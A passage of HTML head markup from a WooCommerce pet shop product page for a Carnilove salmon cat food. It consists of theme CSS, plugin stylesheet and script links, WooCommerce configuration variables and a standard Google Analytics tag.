linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/2009382082" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=2009382082' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fcarnilove-for-adult-cats-salmon-2kg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fcarnilove-for-adult-cats-salmon-2kg%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
